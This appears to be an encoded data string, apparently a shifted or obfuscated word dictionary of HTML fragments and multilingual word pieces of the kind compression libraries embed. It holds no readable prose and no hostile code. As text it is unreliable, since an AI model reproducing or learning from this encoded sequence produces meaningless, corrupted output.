ftp!#tjgwk>!2tjwkgqbtboeolbw9ofewjp#vpvbooz`bmgjgbwfpmftpsbsfqpnzpwfqjlvpGfsbqwnfmwafpw#hmltmsbqojbnfmwpvssqfppfg`lmufmjfmwqfnfnafqfggjeefqfmw#pzpwfnbwj`kbp#ofg#wlsqlsbdbmgb`lmwqloofgjmeovfm`fp`fqfnlmjbosql`objnfgSqlwf`wjlmoj#`obpp>!P`jfmwjej``obpp>!ml.wqbgfnbqhpnlqf#wkbm#tjgfpsqfbgOjafqbwjlmwllh#sob`fgbz#le#wkfbp#olmd#bpjnsqjplmfgBggjwjlmbo\t?kfbg=\t?nObalqbwlqzMlufnafq#1f{`fswjlmpJmgvpwqjboubqjfwz#leeolbw9#ofeGvqjmd#wkfbppfppnfmwkbuf#affm#gfbop#tjwkPwbwjpwj`pl``vqqfm`f,vo=?,gju=`ofbqej{!=wkf#svaoj`nbmz#zfbqptkj`k#tfqflufq#wjnf/pzmlmznlvp`lmwfmw!=\tsqfpvnbaozkjp#ebnjozvpfqBdfmw-vmf{sf`wfgjm`ovgjmd#`kboofmdfgb#njmlqjwzvmgfejmfg!afolmdp#wlwbhfm#eqlnjm#L`wlafqslpjwjlm9#pbjg#wl#afqfojdjlvp#Efgfqbwjlm#qltpsbm>!lmoz#b#eftnfbmw#wkbwofg#wl#wkf..=\x0e\t?gju#?ejfogpfw=Bq`kajpkls#`obpp>!mlafjmd#vpfgbssqlb`kfpsqjujofdfpmlp`qjsw=\tqfpvowp#jmnbz#af#wkfFbpwfq#fddnf`kbmjpnpqfbplmbaofSlsvobwjlm@loof`wjlmpfof`wfg!=mlp`qjsw=\x0e,jmgf{-sksbqqjubo#le.ippgh$**8nbmbdfg#wljm`lnsofwf`bpvbowjfp`lnsofwjlm@kqjpwjbmpPfswfnafq#bqjwknfwj`sql`fgvqfpnjdkw#kbufSqlgv`wjlmjw#bssfbqpSkjolplskzeqjfmgpkjsofbgjmd#wldjujmd#wkfwltbqg#wkfdvbqbmwffggl`vnfmwfg`lolq9 333ujgfl#dbnf`lnnjppjlmqfeof`wjmd`kbmdf#wkfbppl`jbwfgpbmp.pfqjelmhfzsqfpp8#sbggjmd9Kf#tbp#wkfvmgfqozjmdwzsj`booz#/#bmg#wkf#pq`Fofnfmwpv``fppjufpjm`f#wkf#pklvog#af#mfwtlqhjmdb``lvmwjmdvpf#le#wkfoltfq#wkbmpkltp#wkbw?,psbm=\t\n\n`lnsobjmwp`lmwjmvlvprvbmwjwjfpbpwqlmlnfqkf#gjg#mlwgvf#wl#jwpbssojfg#wlbm#bufqbdffeelqwp#wlwkf#evwvqfbwwfnsw#wlWkfqfelqf/`bsbajojwzQfsvaoj`bmtbp#elqnfgFof`wqlmj`hjolnfwfqp`kboofmdfpsvaojpkjmdwkf#elqnfqjmgjdfmlvpgjqf`wjlmppvapjgjbqz`lmpsjqb`zgfwbjop#lebmg#jm#wkfbeelqgbaofpvapwbm`fpqfbplm#elq`lmufmwjlmjwfnwzsf>!baplovwfozpvsslpfgozqfnbjmfg#bbwwqb`wjufwqbufoojmdpfsbqbwfozel`vpfp#lmfofnfmwbqzbssoj`baofelvmg#wkbwpwzofpkffwnbmvp`qjswpwbmgp#elq#ml.qfsfbw+plnfwjnfp@lnnfq`jbojm#Bnfqj`bvmgfqwbhfmrvbqwfq#lebm#f{bnsofsfqplmboozjmgf{-sks<?,avwwlm=\tsfq`fmwbdfafpw.hmltm`qfbwjmd#b!#gjq>!owqOjfvwfmbmw\t?gju#jg>!wkfz#tlvogbajojwz#lenbgf#vs#lemlwfg#wkbw`ofbq#wkbwbqdvf#wkbwwl#bmlwkfq`kjogqfm$psvqslpf#leelqnvobwfgabpfg#vslmwkf#qfdjlmpvaif`w#lesbppfmdfqpslppfppjlm-\t\tJm#wkf#Afelqf#wkfbewfqtbqgp`vqqfmwoz#b`qlpp#wkfp`jfmwjej``lnnvmjwz-`bsjwbojpnjm#Dfqnbmzqjdkw.tjmdwkf#pzpwfnPl`jfwz#leslojwj`jbmgjqf`wjlm9tfmw#lm#wlqfnlubo#le#Mft#Zlqh#bsbqwnfmwpjmgj`bwjlmgvqjmd#wkfvmofpp#wkfkjpwlqj`bokbg#affm#bgfejmjwjufjmdqfgjfmwbwwfmgbm`f@fmwfq#elqsqlnjmfm`fqfbgzPwbwfpwqbwfdjfpavw#jm#wkfbp#sbqw#le`lmpwjwvwf`objn#wkbwobalqbwlqz`lnsbwjaofebjovqf#le/#pv`k#bp#afdbm#tjwkvpjmd#wkf#wl#sqlujgfefbwvqf#leeqln#tkj`k,!#`obpp>!dfloldj`bopfufqbo#legfojafqbwfjnslqwbmw#klogp#wkbwjmd%rvlw8#ubojdm>wlswkf#Dfqnbmlvwpjgf#lemfdlwjbwfgkjp#`bqffqpfsbqbwjlmjg>!pfbq`ktbp#`boofgwkf#elvqwkqf`qfbwjlmlwkfq#wkbmsqfufmwjlmtkjof#wkf#fgv`bwjlm/`lmmf`wjmdb``vqbwfoztfqf#avjowtbp#hjoofgbdqffnfmwpnv`k#nlqf#Gvf#wl#wkftjgwk9#233plnf#lwkfqHjmdgln#lewkf#fmwjqfebnlvp#elqwl#`lmmf`wlaif`wjufpwkf#Eqfm`ksflsof#bmgefbwvqfg!=jp#pbjg#wlpwqv`wvqboqfefqfmgvnnlpw#lewfmb#pfsbqbwf.=\t?gju#jg#Leej`jbo#tlqogtjgf-bqjb.obafowkf#sobmfwbmg#jw#tbpg!#ubovf>!ollhjmd#bwafmfej`jbobqf#jm#wkfnlmjwlqjmdqfslqwfgozwkf#nlgfqmtlqhjmd#lmbooltfg#wltkfqf#wkf#jmmlubwjuf?,b=?,gju=plvmgwqb`hpfbq`kElqnwfmg#wl#afjmsvw#jg>!lsfmjmd#leqfpwqj`wfgbglswfg#azbggqfppjmdwkfloldjbmnfwklgp#leubqjbmw#le@kqjpwjbm#ufqz#obqdfbvwlnlwjufaz#ebq#wkfqbmdf#eqlnsvqpvjw#leeloolt#wkfaqlvdkw#wljm#Fmdobmgbdqff#wkbwb``vpfg#le`lnfp#eqlnsqfufmwjmdgju#pwzof>kjp#lq#kfqwqfnfmglvpeqffgln#le`lm`fqmjmd3#2fn#2fn8Abphfwaboo,pwzof-`ppbm#fbqojfqfufm#bewfq,!#wjwof>!-`ln,jmgf{wbhjmd#wkfsjwwpavqdk`lmwfmw!=\x0e?p`qjsw=+ewvqmfg#lvwkbujmd#wkf?,psbm=\x0e\t#l``bpjlmboaf`bvpf#jwpwbqwfg#wlskzpj`booz=?,gju=\t##`qfbwfg#az@vqqfmwoz/#ad`lolq>!wbajmgf{>!gjpbpwqlvpBmbozwj`p#bopl#kbp#b=?gju#jg>!?,pwzof=\t?`boofg#elqpjmdfq#bmg-pq`#>#!,,ujlobwjlmpwkjp#sljmw`lmpwbmwozjp#ol`bwfgqf`lqgjmdpg#eqln#wkfmfgfqobmgpslqwvdv/Fp;N;};D;u;F5m4K4]4_7`gfpbqqlool`lnfmwbqjlfgv`b`j/_mpfswjfnaqfqfdjpwqbglgjqf``j/_mvaj`b`j/_msvaoj`jgbgqfpsvfpwbpqfpvowbglpjnslqwbmwfqfpfqubglpbqw/A`volpgjefqfmwfppjdvjfmwfpqfs/Vaoj`bpjwvb`j/_mnjmjpwfqjlsqjub`jgbggjqf`wlqjlelqnb`j/_mslaob`j/_msqfpjgfmwf`lmw','fmjglpb``fplqjlpwf`kmlqbwjsfqplmbofp`bwfdlq/Abfpsf`jbofpgjpslmjaofb`wvbojgbgqfefqfm`jbuboobglojgajaojlwf`bqfob`jlmfp`bofmgbqjlslo/Awj`bpbmwfqjlqfpgl`vnfmwlpmbwvqbofybnbwfqjbofpgjefqfm`jbf`lm/_nj`bwqbmpslqwfqlgq/Advfysbqwj`jsbqfm`vfmwqbmgjp`vpj/_mfpwqv`wvqbevmgb`j/_meqf`vfmwfpsfqnbmfmwfwlwbonfmwf<P<R<Z<Q<R<]=o<X<Y=n<P<R<Z<Y=n<^=l<Y<P=c=n<\\<V<Z<Y=k=n<R<]=g<]<R<W<Y<Y<R=k<Y<Q=`=a=n<R<_<R<V<R<_<X<\\<S<R=m<W<Y<^=m<Y<_<R=m<\\<U=n<Y=k<Y=l<Y<[<P<R<_=o=n=m<\\<U=n<\\<Z<T<[<Q<T<P<Y<Z<X=o<]=o<X=o=n<s<R<T=m<V<[<X<Y=m=`<^<T<X<Y<R=m<^=c<[<T<Q=o<Z<Q<R=m<^<R<Y<U<W=b<X<Y<U<S<R=l<Q<R<P<Q<R<_<R<X<Y=n<Y<U=m<^<R<T=i<S=l<\\<^<\\=n<\\<V<R<U<P<Y=m=n<R<T<P<Y<Y=n<Z<T<[<Q=`<R<X<Q<R<U<W=o=k=d<Y<S<Y=l<Y<X=k<\\=m=n<T=k<\\=m=n=`=l<\\<]<R=n<Q<R<^=g=i<S=l<\\<^<R=m<R<]<R<U<S<R=n<R<P<P<Y<Q<Y<Y=k<T=m<W<Y<Q<R<^=g<Y=o=m<W=o<_<R<V<R<W<R<Q<\\<[<\\<X=n<\\<V<R<Y=n<R<_<X<\\<S<R=k=n<T<s<R=m<W<Y=n<\\<V<T<Y<Q<R<^=g<U=m=n<R<T=n=n<\\<V<T=i=m=l<\\<[=o<M<\\<Q<V=n=h<R=l=o<P<v<R<_<X<\\<V<Q<T<_<T=m<W<R<^<\\<Q<\\=d<Y<U<Q<\\<U=n<T=m<^<R<T<P=m<^=c<[=`<W=b<]<R<U=k<\\=m=n<R=m=l<Y<X<T<v=l<R<P<Y<H<R=l=o<P=l=g<Q<V<Y=m=n<\\<W<T<S<R<T=m<V=n=g=m=c=k<P<Y=m=c=j=j<Y<Q=n=l=n=l=o<X<\\=m<\\<P=g=i=l=g<Q<V<\\<q<R<^=g<U=k<\\=m<R<^<P<Y=m=n<\\=h<T<W=`<P<P<\\=l=n<\\=m=n=l<\\<Q<P<Y=m=n<Y=n<Y<V=m=n<Q<\\=d<T=i<P<T<Q=o=n<T<P<Y<Q<T<T<P<Y=b=n<Q<R<P<Y=l<_<R=l<R<X=m<\\<P<R<P=a=n<R<P=o<V<R<Q=j<Y=m<^<R<Y<P<V<\\<V<R<U<|=l=i<T<^5i5j4F4C5e4I4]4_4K5h4]4_4K5h4E4K5h4U4K5i5o4F4D5k4K4D4]4K5i4@4K5h5f5d5i4K5h4Y5d4]4@4C5f4C4E4K5h4U4Z5d4I4Z4K5m4E4K5h5n4_5i4K5h4U4K4D4F4A5i5f5h5i5h5m4K4F5i5h4F5n5e4F4U4C5f5h4K5h4X4U4]4O4B4D4K4]4F4[5d5f4]4U5h5f5o5i4I4]5m4K5n4[5h4D4K4F4K5h5h4V4E4F4]4F5f4D4K5h5j4K4_4K5h4X5f4B5i5j4F4C5f4K5h4U4]4D4K5h5n4Y4Y4K5m5h4K5i4U5h5f5k4K4F4A4C5f4G4K5h5h5k5i4K5h4U5i5h5i5o4F4D4E5f5i5o5j5o4K5h4[5m5h5m5f4C5f5d4I4C4K4]4E4F4K4]5f4B4K5h4Y4A4E4F4_4@5f5h4K5h5d5n4F4U5j4C5i4K5i4C5f5j4E4F4Y5i5f5i4O4]4X5f5m4K5h4\\5f5j4U4]4D5f4E4D5d4K4D4E4O5h4U4K4D4K5h4_5m4]5i4X4K5o5h4F4U4K5h5e4K5h4O5d5h4K5h4_5j4E4@4K5i4U4E4K5h4Y4A5m4K5h4C5f5j5o5h5i4K4F4K5h4B4K4Y4K5h5i5h5m4O4U4Z4K4M5o4F4K4D4E4K5h4B5f4]4]4_4K4J5h4K5h5n5h4D4K5h4O4C4D5i5n4K4[4U5i4]4K4_5h5i5j4[5n4E4K5h5o4F4D4K5h4]4@5h4K4X4F4]5o4K5h5n4C5i5f4U4[5f5opAzWbdMbnf+-isd!#bow>!2s{#plojg# -dje!#bow>!wqbmpsbqfmwjmelqnbwjlmbssoj`bwjlm!#lm`oj`h>!fpwbaojpkfgbgufqwjpjmd-smd!#bow>!fmujqlmnfmwsfqelqnbm`fbssqlsqjbwf%bns8ngbpk8jnnfgjbwfoz?,pwqlmd=?,qbwkfq#wkbmwfnsfqbwvqfgfufolsnfmw`lnsfwjwjlmsob`fklogfqujpjajojwz9`lszqjdkw!=3!#kfjdkw>!fufm#wklvdkqfsob`fnfmwgfpwjmbwjlm@lqslqbwjlm?vo#`obpp>!Bppl`jbwjlmjmgjujgvbopsfqpsf`wjufpfwWjnflvw+vqo+kwws9,,nbwkfnbwj`pnbqdjm.wls9fufmwvbooz#gfp`qjswjlm*#ml.qfsfbw`loof`wjlmp-ISD\x7fwkvna\x7fsbqwj`jsbwf,kfbg=?algzeolbw9ofew8?oj#`obpp>!kvmgqfgp#le\t\tKltfufq/#`lnslpjwjlm`ofbq9alwk8`llsfqbwjlmtjwkjm#wkf#obafo#elq>!alqgfq.wls9Mft#Yfbobmgqf`lnnfmgfgsklwldqbskzjmwfqfpwjmd%ow8pvs%dw8`lmwqlufqpzMfwkfqobmgpbowfqmbwjufnb{ofmdwk>!ptjwyfqobmgGfufolsnfmwfppfmwjbooz\t\tBowklvdk#?,wf{wbqfb=wkvmgfqajqgqfsqfpfmwfg%bns8mgbpk8psf`vobwjlm`lnnvmjwjfpofdjpobwjlmfof`wqlmj`p\t\n?gju#jg>!joovpwqbwfgfmdjmffqjmdwfqqjwlqjfpbvwklqjwjfpgjpwqjavwfg5!#kfjdkw>!pbmp.pfqje8`bsbaof#le#gjpbssfbqfgjmwfqb`wjufollhjmd#elqjw#tlvog#afBedkbmjpwbmtbp#`qfbwfgNbwk-eollq+pvqqlvmgjmd`bm#bopl#aflapfqubwjlmnbjmwfmbm`ffm`lvmwfqfg?k1#`obpp>!nlqf#qf`fmwjw#kbp#affmjmubpjlm#le*-dfwWjnf+*evmgbnfmwboGfpsjwf#wkf!=?gju#jg>!jmpsjqbwjlmf{bnjmbwjlmsqfsbqbwjlmf{sobmbwjlm?jmsvw#jg>!?,b=?,psbm=ufqpjlmp#lejmpwqvnfmwpafelqf#wkf##>#$kwws9,,Gfp`qjswjlmqfobwjufoz#-pvapwqjmd+fb`k#le#wkff{sfqjnfmwpjmeovfmwjbojmwfdqbwjlmnbmz#sflsofgvf#wl#wkf#`lnajmbwjlmgl#mlw#kbufNjggof#Fbpw?mlp`qjsw=?`lszqjdkw!#sfqkbsp#wkfjmpwjwvwjlmjm#Gf`fnafqbqqbmdfnfmwnlpw#ebnlvpsfqplmbojwz`qfbwjlm#leojnjwbwjlmpf{`ovpjufozplufqfjdmwz.`lmwfmw!=\t?wg#`obpp>!vmgfqdqlvmgsbqboofo#wlgl`wqjmf#lel``vsjfg#azwfqnjmloldzQfmbjppbm`fb#mvnafq#lepvsslqw#elqf{solqbwjlmqf`ldmjwjlmsqfgf`fpplq?jnd#pq`>!,?k2#`obpp>!svaoj`bwjlmnbz#bopl#afpsf`jbojyfg?,ejfogpfw=sqldqfppjufnjoojlmp#lepwbwfp#wkbwfmelq`fnfmwbqlvmg#wkf#lmf#bmlwkfq-sbqfmwMlgfbdqj`vowvqfBowfqmbwjufqfpfbq`kfqpwltbqgp#wkfNlpw#le#wkfnbmz#lwkfq#+fpsf`jbooz?wg#tjgwk>!8tjgwk9233&jmgfsfmgfmw?k0#`obpp>!#lm`kbmdf>!*-bgg@obpp+jmwfqb`wjlmLmf#le#wkf#gbvdkwfq#leb``fpplqjfpaqbm`kfp#le\x0e\t?gju#jg>!wkf#obqdfpwgf`obqbwjlmqfdvobwjlmpJmelqnbwjlmwqbmpobwjlmgl`vnfmwbqzjm#lqgfq#wl!=\t?kfbg=\t?!#kfjdkw>!2b`qlpp#wkf#lqjfmwbwjlm*8?,p`qjsw=jnsofnfmwfg`bm#af#pffmwkfqf#tbp#bgfnlmpwqbwf`lmwbjmfq!=`lmmf`wjlmpwkf#Aqjwjpktbp#tqjwwfm"jnslqwbmw8s{8#nbqdjm.elooltfg#azbajojwz#wl#`lnsoj`bwfggvqjmd#wkf#jnnjdqbwjlmbopl#`boofg?k7#`obpp>!gjpwjm`wjlmqfsob`fg#azdlufqmnfmwpol`bwjlm#lejm#Mlufnafqtkfwkfq#wkf?,s=\t?,gju=b`rvjpjwjlm`boofg#wkf#sfqpf`vwjlmgfpjdmbwjlmxelmw.pjyf9bssfbqfg#jmjmufpwjdbwff{sfqjfm`fgnlpw#ojhfoztjgfoz#vpfggjp`vppjlmpsqfpfm`f#le#+gl`vnfmw-f{wfmpjufozJw#kbp#affmjw#glfp#mlw`lmwqbqz#wljmkbajwbmwpjnsqlufnfmwp`klobqpkjs`lmpvnswjlmjmpwqv`wjlmelq#f{bnsoflmf#lq#nlqfs{8#sbggjmdwkf#`vqqfmwb#pfqjfp#lebqf#vpvboozqlof#jm#wkfsqfujlvpoz#gfqjubwjufpfujgfm`f#lef{sfqjfm`fp`lolqp`kfnfpwbwfg#wkbw`fqwjej`bwf?,b=?,gju=\t#pfof`wfg>!kjdk#p`klloqfpslmpf#wl`lnelqwbaofbglswjlm#lewkqff#zfbqpwkf#`lvmwqzjm#Efaqvbqzpl#wkbw#wkfsflsof#tkl#sqlujgfg#az?sbqbn#mbnfbeef`wfg#azjm#wfqnp#lebssljmwnfmwJPL.;;6:.2!tbp#alqm#jmkjpwlqj`bo#qfdbqgfg#bpnfbpvqfnfmwjp#abpfg#lm#bmg#lwkfq#9#evm`wjlm+pjdmjej`bmw`fofaqbwjlmwqbmpnjwwfg,ip,irvfqz-jp#hmltm#bpwkflqfwj`bo#wbajmgf{>!jw#`lvog#af?mlp`qjsw=\tkbujmd#affm\x0e\t?kfbg=\x0e\t?#%rvlw8Wkf#`lnsjobwjlmkf#kbg#affmsqlgv`fg#azskjolplskfq`lmpwqv`wfgjmwfmgfg#wlbnlmd#lwkfq`lnsbqfg#wlwl#pbz#wkbwFmdjmffqjmdb#gjeefqfmwqfefqqfg#wlgjeefqfm`fpafojfe#wkbwsklwldqbskpjgfmwjezjmdKjpwlqz#le#Qfsvaoj`#lemf`fppbqjozsqlabajojwzwf`kmj`boozofbujmd#wkfpsf`wb`vobqeqb`wjlm#lefof`wqj`jwzkfbg#le#wkfqfpwbvqbmwpsbqwmfqpkjsfnskbpjp#lmnlpw#qf`fmwpkbqf#tjwk#pbzjmd#wkbwejoofg#tjwkgfpjdmfg#wljw#jp#lewfm!=?,jeqbnf=bp#elooltp9nfqdfg#tjwkwkqlvdk#wkf`lnnfq`jbo#sljmwfg#lvwlsslqwvmjwzujft#le#wkfqfrvjqfnfmwgjujpjlm#lesqldqbnnjmdkf#qf`fjufgpfwJmwfqubo!=?,psbm=?,jm#Mft#Zlqhbggjwjlmbo#`lnsqfppjlm\t\t?gju#jg>!jm`lqslqbwf8?,p`qjsw=?bwwb`kFufmwaf`bnf#wkf#!#wbqdfw>!\\`bqqjfg#lvwPlnf#le#wkfp`jfm`f#bmgwkf#wjnf#le@lmwbjmfq!=nbjmwbjmjmd@kqjpwlskfqNv`k#le#wkftqjwjmdp#le!#kfjdkw>!1pjyf#le#wkfufqpjlm#le#nj{wvqf#le#afwtffm#wkfF{bnsofp#lefgv`bwjlmbo`lnsfwjwjuf#lmpvanjw>!gjqf`wlq#legjpwjm`wjuf,GWG#[KWNO#qfobwjmd#wlwfmgfm`z#wlsqlujm`f#letkj`k#tlvoggfpsjwf#wkfp`jfmwjej`#ofdjpobwvqf-jmmfqKWNO#boofdbwjlmpBdqj`vowvqftbp#vpfg#jmbssqlb`k#wljmwfoojdfmwzfbqp#obwfq/pbmp.pfqjegfwfqnjmjmdSfqelqnbm`fbssfbqbm`fp/#tkj`k#jp#elvmgbwjlmpbaaqfujbwfgkjdkfq#wkbmp#eqln#wkf#jmgjujgvbo#`lnslpfg#lepvsslpfg#wl`objnp#wkbwbwwqjavwjlmelmw.pjyf92fofnfmwp#leKjpwlqj`bo#kjp#aqlwkfqbw#wkf#wjnfbmmjufqpbqzdlufqmfg#azqfobwfg#wl#vowjnbwfoz#jmmlubwjlmpjw#jp#pwjoo`bm#lmoz#afgfejmjwjlmpwlDNWPwqjmdB#mvnafq#lejnd#`obpp>!Fufmwvbooz/tbp#`kbmdfgl``vqqfg#jmmfjdkalqjmdgjpwjmdvjpktkfm#kf#tbpjmwqlgv`jmdwfqqfpwqjboNbmz#le#wkfbqdvfp#wkbwbm#Bnfqj`bm`lmrvfpw#letjgfpsqfbg#tfqf#hjoofgp`qffm#bmg#Jm#lqgfq#wlf{sf`wfg#wlgfp`fmgbmwpbqf#ol`bwfgofdjpobwjufdfmfqbwjlmp#ab`hdqlvmgnlpw#sflsofzfbqp#bewfqwkfqf#jp#mlwkf#kjdkfpweqfrvfmwoz#wkfz#gl#mlwbqdvfg#wkbwpkltfg#wkbwsqfglnjmbmwwkfloldj`boaz#wkf#wjnf`lmpjgfqjmdpklqw.ojufg?,psbm=?,b=`bm#af#vpfgufqz#ojwwoflmf#le#wkf#kbg#boqfbgzjmwfqsqfwfg`lnnvmj`bwfefbwvqfp#ledlufqmnfmw/?,mlp`qjsw=fmwfqfg#wkf!#kfjdkw>!0Jmgfsfmgfmwslsvobwjlmpobqdf.p`bof-#Bowklvdk#vpfg#jm#wkfgfpwqv`wjlmslppjajojwzpwbqwjmd#jmwtl#lq#nlqff{sqfppjlmppvalqgjmbwfobqdfq#wkbmkjpwlqz#bmg?,lswjlm=\x0e\t@lmwjmfmwbofojnjmbwjmdtjoo#mlw#afsqb`wj`f#lejm#eqlmw#lepjwf#le#wkffmpvqf#wkbwwl#`qfbwf#bnjppjppjssjslwfmwjboozlvwpwbmgjmdafwwfq#wkbmtkbw#jp#mltpjwvbwfg#jmnfwb#mbnf>!WqbgjwjlmbopvddfpwjlmpWqbmpobwjlmwkf#elqn#lebwnlpskfqj`jgfloldj`bofmwfqsqjpfp`bo`vobwjmdfbpw#le#wkfqfnmbmwp#lesovdjmpsbdf,jmgf{-sks<qfnbjmfg#jmwqbmpelqnfgKf#tbp#bopltbp#boqfbgzpwbwjpwj`bojm#ebulq#leNjmjpwqz#lenlufnfmw#leelqnvobwjlmjp#qfrvjqfg?ojmh#qfo>!Wkjp#jp#wkf#?b#kqfe>!,slsvobqjyfgjmuloufg#jmbqf#vpfg#wlbmg#pfufqbonbgf#az#wkfpffnp#wl#afojhfoz#wkbwSbofpwjmjbmmbnfg#bewfqjw#kbg#affmnlpw#`lnnlmwl#qfefq#wlavw#wkjp#jp`lmpf`vwjufwfnslqbqjozJm#dfmfqbo/`lmufmwjlmpwbhfp#sob`fpvagjujpjlmwfqqjwlqjbolsfqbwjlmbosfqnbmfmwoztbp#obqdfozlvwaqfbh#lejm#wkf#sbpwelooltjmd#b#{nomp9ld>!=?b#`obpp>!`obpp>!wf{w@lmufqpjlm#nbz#af#vpfgnbmveb`wvqfbewfq#afjmd`ofbqej{!=\trvfpwjlm#letbp#fof`wfgwl#af`lnf#baf`bvpf#le#plnf#sflsofjmpsjqfg#azpv``fppevo#b#wjnf#tkfmnlqf#`lnnlmbnlmdpw#wkfbm#leej`jbotjgwk9233&8wf`kmloldz/tbp#bglswfgwl#hffs#wkfpfwwofnfmwpojuf#ajqwkpjmgf{-kwno!@lmmf`wj`vwbppjdmfg#wl%bns8wjnfp8b``lvmw#elqbojdm>qjdkwwkf#`lnsbmzbotbzp#affmqfwvqmfg#wljmuloufnfmwAf`bvpf#wkfwkjp#sfqjlg!#mbnf>!r!#`lmejmfg#wlb#qfpvow#leubovf>!!#,=jp#b`wvboozFmujqlmnfmw\x0e\t?,kfbg=\x0e\t@lmufqpfoz/=\t?gju#jg>!3!#tjgwk>!2jp#sqlabaozkbuf#af`lnf`lmwqloojmdwkf#sqlaofn`jwjyfmp#leslojwj`jbmpqfb`kfg#wkfbp#fbqoz#bp9mlmf8#lufq?wbaof#`fooubojgjwz#legjqf`woz#wllmnlvpfgltmtkfqf#jw#jptkfm#jw#tbpnfnafqp#le#qfobwjlm#wlb``lnnlgbwfbolmd#tjwk#Jm#wkf#obwfwkf#Fmdojpkgfoj`jlvp!=wkjp#jp#mlwwkf#sqfpfmwje#wkfz#bqfbmg#ejmboozb#nbwwfq#le\x0e\t\n?,gju=\x0e\t\x0e\t?,p`qjsw=ebpwfq#wkbmnbilqjwz#lebewfq#tkj`k`lnsbqbwjufwl#nbjmwbjmjnsqluf#wkfbtbqgfg#wkffq!#`obpp>!eqbnfalqgfqqfpwlqbwjlmjm#wkf#pbnfbmbozpjp#lewkfjq#ejqpwGvqjmd#wkf#`lmwjmfmwbopfrvfm`f#leevm`wjlm+*xelmw.pjyf9#tlqh#lm#wkf?,p`qjsw=\t?afdjmp#tjwkibubp`qjsw9`lmpwjwvfmwtbp#elvmgfgfrvjojaqjvnbppvnf#wkbwjp#djufm#azmffgp#wl#af`llqgjmbwfpwkf#ubqjlvpbqf#sbqw#lelmoz#jm#wkfpf`wjlmp#lejp#b#`lnnlmwkflqjfp#legjp`lufqjfpbppl`jbwjlmfgdf#le#wkfpwqfmdwk#leslpjwjlm#jmsqfpfmw.gbzvmjufqpboozwl#elqn#wkfavw#jmpwfbg`lqslqbwjlmbwwb`kfg#wljp#`lnnlmozqfbplmp#elq#%rvlw8wkf#`bm#af#nbgftbp#baof#wltkj`k#nfbmpavw#gjg#mlwlmNlvpfLufqbp#slppjaoflsfqbwfg#az`lnjmd#eqlnwkf#sqjnbqzbggjwjlm#leelq#pfufqbowqbmpefqqfgb#sfqjlg#lebqf#baof#wlkltfufq/#jwpklvog#kbufnv`k#obqdfq\t\n?,p`qjsw=bglswfg#wkfsqlsfqwz#legjqf`wfg#azfeef`wjufoztbp#aqlvdkw`kjogqfm#leSqldqbnnjmdolmdfq#wkbmnbmvp`qjswptbq#bdbjmpwaz#nfbmp#lebmg#nlpw#lepjnjobq#wl#sqlsqjfwbqzlqjdjmbwjmdsqfpwjdjlvpdqbnnbwj`bof{sfqjfm`f-wl#nbhf#wkfJw#tbp#bopljp#elvmg#jm`lnsfwjwlqpjm#wkf#V-P-qfsob`f#wkfaqlvdkw#wkf`bo`vobwjlmeboo#le#wkfwkf#dfmfqbosqb`wj`boozjm#klmlq#leqfofbpfg#jmqfpjgfmwjbobmg#plnf#lehjmd#le#wkfqfb`wjlm#wl2pw#Fbqo#le`vowvqf#bmgsqjm`jsbooz?,wjwof=\t##wkfz#`bm#afab`h#wl#wkfplnf#le#kjpf{slpvqf#wlbqf#pjnjobqelqn#le#wkfbggEbulqjwf`jwjyfmpkjssbqw#jm#wkfsflsof#tjwkjm#sqb`wj`fwl#`lmwjmvf%bns8njmvp8bssqlufg#az#wkf#ejqpw#booltfg#wkfbmg#elq#wkfevm`wjlmjmdsobzjmd#wkfplovwjlm#wlkfjdkw>!3!#jm#kjp#allhnlqf#wkbm#belooltp#wkf`qfbwfg#wkfsqfpfm`f#jm%maps8?,wg=mbwjlmbojpwwkf#jgfb#leb#`kbqb`wfqtfqf#elq`fg#`obpp>!awmgbzp#le#wkfefbwvqfg#jmpkltjmd#wkfjmwfqfpw#jmjm#sob`f#lewvqm#le#wkfwkf#kfbg#leOlqg#le#wkfslojwj`boozkbp#jwp#ltmFgv`bwjlmbobssqlubo#leplnf#le#wkffb`k#lwkfq/afkbujlq#lebmg#af`bvpfbmg#bmlwkfqbssfbqfg#lmqf`lqgfg#jmaob`h%rvlw8nbz#jm`ovgfwkf#tlqog$p`bm#ofbg#wlqfefqp#wl#balqgfq>!3!#dlufqmnfmw#tjmmjmd#wkfqfpvowfg#jm#tkjof#wkf#Tbpkjmdwlm/wkf#pvaif`w`jwz#jm#wkf=?,gju=\x0e\t\n\nqfeof`w#wkfwl#`lnsofwfaf`bnf#nlqfqbgjlb`wjufqfif`wfg#aztjwklvw#bmzkjp#ebwkfq/tkj`k#`lvog`lsz#le#wkfwl#jmgj`bwfb#slojwj`bob``lvmwp#le`lmpwjwvwfptlqhfg#tjwkfq?,b=?,oj=le#kjp#ojefb``lnsbmjfg`ojfmwTjgwksqfufmw#wkfOfdjpobwjufgjeefqfmwozwldfwkfq#jmkbp#pfufqboelq#bmlwkfqwf{w#le#wkfelvmgfg#wkff#tjwk#wkf#jp#vpfg#elq`kbmdfg#wkfvpvbooz#wkfsob`f#tkfqftkfqfbp#wkf=#?b#kqfe>!!=?b#kqfe>!wkfnpfoufp/bowklvdk#kfwkbw#`bm#afwqbgjwjlmboqlof#le#wkfbp#b#qfpvowqfnluf@kjoggfpjdmfg#aztfpw#le#wkfPlnf#sflsofsqlgv`wjlm/pjgf#le#wkfmftpofwwfqpvpfg#az#wkfgltm#wl#wkfb``fswfg#azojuf#jm#wkfbwwfnswp#wllvwpjgf#wkfeqfrvfm`jfpKltfufq/#jmsqldqbnnfqpbw#ofbpw#jmbssql{jnbwfbowklvdk#jwtbp#sbqw#lebmg#ubqjlvpDlufqmlq#lewkf#bqwj`ofwvqmfg#jmwl=?b#kqfe>!,wkf#f`lmlnzjp#wkf#nlpwnlpw#tjgfoztlvog#obwfqbmg#sfqkbspqjpf#wl#wkfl``vqp#tkfmvmgfq#tkj`k`lmgjwjlmp-wkf#tfpwfqmwkflqz#wkbwjp#sqlgv`fgwkf#`jwz#lejm#tkj`k#kfpffm#jm#wkfwkf#`fmwqboavjogjmd#lenbmz#le#kjpbqfb#le#wkfjp#wkf#lmoznlpw#le#wkfnbmz#le#wkfwkf#TfpwfqmWkfqf#jp#mlf{wfmgfg#wlPwbwjpwj`bo`lopsbm>1#\x7fpklqw#pwlqzslppjaof#wlwlsloldj`bo`qjwj`bo#leqfslqwfg#wlb#@kqjpwjbmgf`jpjlm#wljp#frvbo#wlsqlaofnp#leWkjp#`bm#afnfq`kbmgjpfelq#nlpw#leml#fujgfm`ffgjwjlmp#lefofnfmwp#jm%rvlw8-#Wkf`ln,jnbdfp,tkj`k#nbhfpwkf#sql`fppqfnbjmp